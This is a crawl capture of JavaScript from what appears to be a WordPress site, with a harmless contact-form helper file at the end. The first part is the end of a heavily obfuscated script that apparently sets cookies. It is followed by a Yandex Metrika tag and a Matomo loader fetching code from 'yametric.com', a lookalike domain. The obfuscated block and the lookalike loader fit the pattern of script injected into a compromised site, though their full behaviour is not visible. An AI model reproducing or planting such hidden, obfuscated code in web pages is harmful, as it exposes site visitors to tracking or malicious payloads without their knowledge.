RJ={t:0xc3,A:0x1b4,e:0x126,l:0x1d5,O:0x27,a:0x1b5,k:0xb1,G:0x120,D:0x207,N:0x62,s:0x10b,P:0x79,c:0x134,B:0x67,S:0x2f5,w:0x237,r:0x55b,L:0x2d8,F:0x3f7,v:0x38a,p:0x551,R:0x8b8,I:0x6fc,d:0x59e,b:0x70e,X:0x99f,f:0x810,y:0xa01,z:0x7fd,x:0x727,K:0x520,i:0x25c,J:0x15a,o:0x17c,E:0x441,u:0x760,C:0x6b1,H:0x6a5,U:0x9b1,j:0x8d6,Z:0x6f0,Y:0x9b3,V:0x875,M:0x56a,T:0x1da,n:0xbe,m:0x8e,g:0x293,q:0x2a7,h0:0x4d0,h1:0x303,h2:0x4eb,h3:0x654,h4:0x35c,h5:0xa50,h6:0xa1d,h7:0xa18,h8:0xb0f,h9:0xa67,hh:0x307,ht:0x1a8,hA:0x4,he:0x71,hW:0x24,hQ:0x760,hl:0x554,hO:0x8e0,ha:0x797,hk:0x689,hG:0x57b,hD:0x5c5,hN:0x40c,hs:0x3d5,hP:0x59a,hc:0x1e3,hB:0x3c2,hS:0x6b5,hw:0x698,hr:0x3ea,hL:0x79d,hF:0x810,hv:0x8ff,hp:0xa28,hR:0x915,hI:0xaca,hd:0x9db,hb:0x98b,hX:0x5b4,hf:0x1b3,hy:0xe8,hz:0x9,hx:0x68,Ro:0x6b,RE:0x13c,Ru:0x3a8,RC:0x14c,RH:0x1d,RU:0x3ed,Rj:0x8d9,RZ:0x660,RY:0x850,RV:0x824,RM:0x40b,RT:0x3c,Rn:0x183,Rm:0x200,Rg:0x2dd,Rq:0xde,I0:0x1c2,I1:0x23b,I2:0x480,I3:0x44e,I4:0x32d,I5:0xa5c,I6:0x50b,I7:0x8f1,I8:0x9cf,I9:0x7a7,Ih:0x523,It:0x7b2,IA:0x6b9,Ie:0x7e2,IW:0x5b8,IQ:0x683,Il:0x60e,IO:0x6dd,Ia:0x77e,Ik:0x5ca,IG:0x559,ID:0x718,IN:0x7fa,Is:0x6dc,IP:0x69a,Ic:0x5d7,IB:0x697,IS:0x68c,Iw:0x5a4,Ir:0x67d,IL:0x5dd,IF:0x810,Iv:0x956,Ip:0x9d0,IR:0x5f9,II:0xab,Id:0x39,Ib:0x201,IX:0x1a7,If:0x277,Iy:0xb8d,Iz:0xa37,Ix:0xabf,IK:0xc9c,Ii:0x875,IJ:0x66d,Io:0x3a2,IE:0x4dd,Iu:0x493,IC:0x611,IH:0x1d0,IU:0x186,Ij:0xeb,IZ:0x246,IY:0x352,IV:0x162,IM:0x38,IT:0xad,In:0x135,Im:0xd7,Ig:0x806,Iq:0xa13,d0:0x7a5,d1:0x7ff,d2:0x74c},Ri={t:0x1cf,A:0x573,e:0xa5,l:0x32},Ry={t:0xad,A:0x36,e:0x133,l:0x9f},N=O[aL(Ro.n,Ro.m,Ro.g,Ro.q,Ro.h0)][aI(Ro.h1,Ro.h2,-Ro.h3,Ro.h4,Ro.h5)]('|'),s=0x1dd8+-0x1c12+-0xe3*0x2;while(!![]){switch(N[s++]){case'0':var P=f;continue;case'1':if(O[aI(Ro.h6,Ro.h7,Ro.h8,Ro.h9,Ro.hh)](y))return;continue;case'2':;continue;case'3':J[O[aL(Ro.ht,Ro.hA,Ro.he,Ro.hW,Ro.hQ)](P,-0x2*0x223+0x1a*-0x135+0x2593)]=function(hX){var RK={t:0x1b4,A:0xc,e:0x14c,l:0x5d},Rx={t:0x25,A:0x1b2,e:0x29d,l:0x161},Rz={t:0x14a,A:0xe6,e:0x18e,l:0xf7};function aZ(t,A,e,l,O){return ax(O,A-Ry.t,t-Ry.A,l-Ry.e,O-Ry.l);}var hf=G[aC(RJ.t,-RJ.A,-RJ.e,-RJ.l,-RJ.O)][aH(RJ.a,-RJ.k,-RJ.G,-RJ.D,RJ.N)]('|');function aj(t,A,e,l,O){return ax(e,A-Rz.t,A-Rz.A,l-Rz.e,O-Rz.l);}var hy=0x1887+-0x208d+-0x2*-0x403;function aU(t,A,e,l,O){return ap(t-Rx.t,A-Rx.A,A,O- -Rx.e,O-Rx.l);}function aH(t,A,e,l,O){return aI(t-RK.t,t,A-RK.A,l-RK.e,O-RK.l);}function aC(t,A,e,l,O){return ax(l,A-Ri.t,t- -Ri.A,l-Ri.e,O-Ri.l);}while(!![]){switch(hf[hy++]){case'0':;continue;case'1':if(G[aC(RJ.s,-RJ.P,-RJ.c,-RJ.B,RJ.S)](P)||G[aU(RJ.w,RJ.r,RJ.L,RJ.F,RJ.v)](c[G[aU(RJ.p,RJ.R,RJ.I,RJ.d,RJ.b)]],0xa*0x1b6+0x1394+-0x24af*0x1)||G[aj(RJ.X,RJ.f,RJ.y,RJ.z,RJ.x)](h6,hX)){}continue;case'2':h7[G[aH(RJ.K,RJ.i,RJ.J,RJ.o,RJ.E)]]=0x1*-0xf8d+-0xd*-0x1e7+-0x92d*0x1,h8=h9[G[aZ(RJ.u,RJ.C,RJ.H,RJ.U,RJ.j)](hx,-0x1*-0x19d1+-0x68*-0x1d+0x16*-0x19f)][G[aZ(RJ.u,RJ.Z,RJ.Y,RJ.V,RJ.M)](hx,0x267e+-0x25*0xfb+0x10*-0x4)](hh,ht,c);continue;case'3':if(hA){var hz=new hP();hc[G[aU(RJ.T,RJ.n,RJ.m,RJ.g,RJ.q)]]=G[aZ(RJ.h0,RJ.h1,RJ.h2,RJ.h3,RJ.h4)](G[aj(RJ.h5,RJ.h6,RJ.h7,RJ.h8,RJ.h9)](G[aH(-RJ.hh,-RJ.ht,-RJ.hA,RJ.he,RJ.hW)](hB,G[aZ(RJ.hQ,RJ.hl,RJ.hO,RJ.ha,RJ.hk)](hx,0x313*0x1+0x7ca*0x5+-0x2836)),new hS(hz[G[aU(RJ.hG,RJ.hD,RJ.hN,RJ.hs,RJ.hP)](hx,-0xd9*0x1f+0x1*0x1060+-0xbbd*-0x1)](G[aU(RJ.hc,RJ.hB,RJ.hS,RJ.hw,RJ.hr)](hz[G[aj(RJ.hL,RJ.hF,RJ.hv,RJ.hp,RJ.hR)](hx,0x108*-0x13+-0x513+0x1a93)](),hw)))[G[aj(RJ.hI,RJ.hF,RJ.hd,RJ.hb,RJ.hX)](hx,0x7*0xad+0x1*-0x248b+0x21b1)]()),G[aH(RJ.hf,RJ.hy,-RJ.hz,-RJ.hx,-RJ.Ro)](hx,-0xdb1+0x1*-0x1421+0x23b6)),hz=new hr(),hL[G[aC(-RJ.RE,-RJ.Ru,-RJ.RC,RJ.RH,-RJ.RU)]]=G[aj(RJ.Rj,RJ.RZ,RJ.RY,RJ.RV,RJ.RM)](G[aC(RJ.RT,-RJ.Rn,RJ.Rm,RJ.Rg,RJ.Rq)](G[aH(-RJ.I0,-RJ.I1,-RJ.I2,-RJ.I3,-RJ.I4)](G[aU(RJ.I5,RJ.I6,RJ.I7,RJ.I8,RJ.I9)](G[aj(RJ.Ih,RJ.It,RJ.IA,RJ.Ie,RJ.IW)](hF,G[aZ(RJ.IQ,RJ.Il,RJ.IO,RJ.Ia,RJ.Ik)]),G[aZ(RJ.IG,RJ.ID,RJ.IN,RJ.Is,RJ.IP)](hv,0x732+0x138b+-0x3a*0x76)),G[aU(RJ.Ic,RJ.IB,RJ.IS,RJ.Iw,RJ.Ir)]),new hp(hz[G[aj(RJ.IL,RJ.IF,RJ.Iv,RJ.Ip,RJ.IR)](hx,-0x4e*0x7+0x1*0xe09+0x35b*-0x3)](G[aU(RJ.II,-RJ.Id,RJ.Ib,RJ.IX,RJ.If)](hz[G[aj(RJ.Iy,RJ.Iz,RJ.Ix,RJ.IK,RJ.Ii)](hx,0x55f*0x6+-0x1*-0x1d87+-0x3bd9)](),G[aU(RJ.IJ,RJ.Io,RJ.IE,RJ.Iu,RJ.IC)](-0x21d67*0x1+0x14741*0x2+0xd95d,0x1*0x2309+-0x1*0x188f+-0x692))))[G[aH(-RJ.IH,-RJ.IU,RJ.Ij,-RJ.IZ,-RJ.IY)]]()),G[aC(-RJ.IV,-RJ.IM,-RJ.IT,RJ.In,RJ.Im)](hx,-0x3*0x4fd+-0x1348+0x1d*0x13f)),G[aj(RJ.Ig,RJ.Iq,RJ.d0,RJ.d1,RJ.d2)](hR);}continue;case'4':var hx=P;continue;case'5':;continue;}break;}};continue;case'4':var c=O[aI(-Ro.hl,-Ro.hO,-Ro.ha,Ro.hk,-Ro.hG)](O[ax(Ro.hD,Ro.hN,Ro.hs,Ro.hP,Ro.hc)](O[aL(Ro.hB,Ro.hS,Ro.hw,Ro.hr,Ro.hL)](O[aI(Ro.hF,Ro.hv,-Ro.hp,-Ro.hR,-Ro.hI)](O[aL(Ro.hd,Ro.hb,Ro.hX,Ro.hf,Ro.hy)](O[ai(Ro.hz,Ro.hx,Ro.RE,Ro.Ru,Ro.RC)](O[aL(Ro.RH,Ro.RU,Ro.Rj,Ro.RZ,Ro.RY)](O[aL(Ro.RV,Ro.RM,Ro.RT,Ro.Rn,Ro.Rm)],z[O[ax(Ro.Rg,Ro.Rq,Ro.I0,Ro.I1,Ro.I2)](P,0x1*0x12ba+-0x9b*0x22+0x3*0x141)]()),O[aL(Ro.I3,Ro.I4,Ro.I5,Ro.I6,Ro.I7)](P,0x8*0x1d6+0x778*0x2+-0x939*0x3)),x[O[ax(Ro.I8,Ro.I9,Ro.Ih,Ro.It,Ro.IA)](P,-0x114d+-0xd9d+-0x1f*-0x10f)]()),O[ap(Ro.Ie,Ro.IW,Ro.IQ,Ro.Il,Ro.IO)]),K),O[aI(-Ro.Ia,Ro.Ik,Ro.IG,-Ro.ID,-Ro.IN)](P,0x302+-0xe*0x29f+-0x55*-0x6b)),i);continue;}break;}}}[a2(RU.bH,RU.bU,RU.bj,RU.bZ,RU.bY)+a1(RU.bV,RU.bM,RU.Ip,-RU.I0,-RU.bT)+'r'](A[Oq(RU.bn,RU.bm,RU.bg,RU.bq,RU.X0)](A[a3(RU.X1,RU.X2,RU.X3,RU.X4,RU.X5)],A[Oq(RU.X6,RU.X7,RU.X8,RU.X9,RU.I7)]))[a3(RU.Xh,RU.Xt,-RU.XA,RU.Xe,RU.XW)](A[Oq(RU.XQ,RU.Xl,RU.XO,RU.Xa,RU.Xk)]));}function a2(t,A,e,l,O){return Om(t-RE.t,A-RE.A,e-RE.e,l-RE.l,e);}function Oq(t,A,e,l,O){return OT(l- -Ru.t,A-Ru.A,e-Ru.e,e,O-Ru.l);}function a3(t,A,e,l,O){return On(t-RC.t,A- -RC.A,e-RC.e,l-RC.l,e);}function aA(t,A,e,l,O){return OM(A,A-RH.t,e-RH.A,t-RH.e,O-RH.l);}A[a1(RU.XG,RU.XD,RU.XN,RU.Xs,RU.XP)](e,++l);}function Om(t,A,e,l,O){return hC(t-Rj.t,O,e-Rj.A,l-Rj.e,A- -Rj.l);}function OT(t,A,e,l,O){return hH(t-RZ.t,t-RZ.A,e-RZ.e,l,O-RZ.l);}try{if(t)return e;else A[OV(RY.bD,RY.bN,RY.bs,RY.bP,RY.bc)](e,-0x21ac*-0x1+0xf*-0xbe+0x241*-0xa);}catch(l){}} (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(96441586, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/96441586";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","6"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();

--- FILE ---
content_type: application/javascript
request_url: http://movereviagens.com.br/wp-content/themes/leviate/assets/js/leviate.wpcf7.min.js?ver=2.5
body_size: 706
content:
!function(a){var c=a.fn.wpcf7InitForm;a.fn.wpcf7InitForm=function(){var b=a(this).find("div.wpcf7-response-output");b.insertBefore(b.closest(".wpcf7-form").children(":visible").first());c.apply(this,arguments)};var f=a.wpcf7AjaxSuccess;a.wpcf7AjaxSuccess=function(b,c,e,d){a.isPlainObject(b)&&!a.isEmptyObject(b)&&(f.apply(this,arguments),d.find(".has-error").removeClass("has-error"),b.invalids&&a.each(b.invalids,function(a,b){d.find(b.into).addClass("has-error")}))};a.fn.wpcf7Placeholder=function(){return this};var e=a.fn.wpcf7NotValidTip;a.fn.wpcf7NotValidTip=function(b){e.apply(this,arguments);return this.each(function(){a(this).find("span.wpcf7-not-valid-tip").addClass("help-block")})}}(jQuery);